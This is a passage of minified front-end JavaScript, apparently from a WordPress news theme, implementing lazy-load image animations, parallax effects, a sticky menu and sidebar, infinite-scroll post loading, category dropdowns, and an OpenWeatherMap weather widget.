b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,ready_init:function(){tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=
tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),
tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ",
"background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+a.length);a.each(function(a,c){var b=jQuery(c).data("type"),e=jQuery(c);tdAnimationStack.log("type: "+
b);tdAnimationStack.log("src: "+e.data("img-url"));switch(b){case "image_tag":void 0!==e.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?e.attr("src",e.data("img-retina-url")):e.attr("src",e.data("img-url"));break;case "css_image":void 0!==e.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?e.attr("style","background-image: url("+e.data("img-retina-url")+")"):e.attr("style","background-image: url("+e.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+
window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,
_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===
a&&(a="");var e=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var f=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});f.each(function(a,b){var c=new tdAnimationStack.item;c.jqueryObj=jQuery(b);c.itemSrc=jQuery(b).data("img-url");c.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&
(c.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(c);e.push(c)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=!0,d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}if(!1===a){var t=(new Date).getTime();tdAnimationStack.log("TIMER - started");var y=
setInterval(function(){var d;if((new Date).getTime()-t>tdAnimationStack.max_waiting_for_init)for(clearInterval(y),d=0;d<e.length;d++)e[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}!0===a&&(clearInterval(y),tdAnimationStack.log("TIMER - stopped"),tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(e,
b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},init:function(){void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):
(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=
[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),
b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&
(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ",
"background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<
tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=
a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());
break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ",
"background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{var c=a.itemType;if(void 0!==c)switch(c){case "image_tag":tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("src",a.itemImgRetinaSrc).load(function(){a.jqueryObj.data("complete",!0)}):a.jqueryObj.attr("src",
a.itemSrc).load(function(){a.jqueryObj.data("complete",!0)});var d=(new Date).getTime(),e=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(e),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-d>tdAnimationStack.max_waiting_for_init&&(clearInterval(e),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},
100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?jQuery("<img/>").attr("src",a.itemImgRetinaSrc).load(function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)}):jQuery("<img/>").attr("src",a.itemSrc).load(function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var f=(new Date).getTime(),l=setInterval(function(){var b=new Date;!0===
a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style","background-image: url("+a.itemImgRetinaSrc+")"):a.jqueryObj.attr("style","background-image: url("+a.itemSrc+")"),clearInterval(l),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-f>tdAnimationStack.max_waiting_for_init&&(clearInterval(l),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?
a.jqueryObj.attr("style","background-image: url("+a.itemImgRetinaSrc+")"):a.jqueryObj.attr("style","background-image: url("+a.itemSrc+")"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100)}}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&
(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||
window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";
tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54});
"enabled"===tdUtil.getBackendVar("tds_smart_sidebar")&&jQuery(window).load(function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item,c=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first"),d=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");0<c.length&&0<d.length&&(a.sidebar_jquery_obj=d,a.content_jquery_obj=c,tdSmartSidebar.add_item(a))});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;
a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
jQuery(window).load(function(){[{".vc_row":".vc_column"},{".vc_row_inner":".vc_column_inner"}].forEach(function(a){for(var b in a){var c=a[b];jQuery(b).each(function(){var a=[],b;jQuery(this).children(c).each(function(c,d){var e=jQuery(d);if(e.hasClass("td-is-sticky"))a.push(e.find(".wpb_wrapper:first"));else if("undefined"===typeof b||b.outerHeight(!0)<e.outerHeight(!0))b=e.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof b&&a.forEach(function(a){var c=new tdSmartSidebar.item;c.sidebar_jquery_obj=
a;c.content_jquery_obj=b;tdSmartSidebar.add_item(c)})})}});tdSmartSidebar.td_events_resize()});
jQuery(window).load(function(){jQuery(".td-subcat-filter").each(function(a,b){var c=jQuery(b),d=c.find(".td-subcat-list:first"),e=new tdPullDown.item;e.blockUid=c.parent().parent().data("td-block-uid");e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c.find(".td-subcat-dropdown:first");e.horizontal_element_css_class="td-subcat-item";e.container_jquery_obj=d.closest(".td-block-title-wrap");e.excluded_jquery_elements=[e.container_jquery_obj.find(".td-pulldown-size")];tdPullDown.add_item(e)});jQuery(".td-category-siblings").each(function(a,
b){var c=jQuery(b),d=c.find(".td-category:first"),e=new tdPullDown.item;e.blockUid=c.parent().parent().data("td-block-uid");e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c.find(".td-subcat-dropdown:first");e.horizontal_element_css_class="entry-category";e.container_jquery_obj=d.parents(".td-category-siblings:first");tdPullDown.add_item(e)})});
function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height),d=a.offset_top/4;0==d&&(d=100);var e=d/1.2*(100-b)/(c-b);c=-d/2+.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,c,e,"");var f=parseFloat(1+Math.abs(d)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-backstretch").each(function(a,b){if(!jQuery(b).hasClass("not-parallax")){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.wrapper_jquery_obj=c.jqueryObj.parent();tdAnimationScroll.add_item(c);td_backstretch_items.push(c);td_compute_backstretch_item(c)}});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",50,100,0,100,"");c.add_item_property("opacity",50,100,1,0,"");
c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,
b){td_compute_parallax_background(b)});tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();var c=jQuery.parseJSON(a);""===c.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(c.server_reply_html_data),parseInt(c.currentPage)>=parseInt(c.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===
b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=
0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
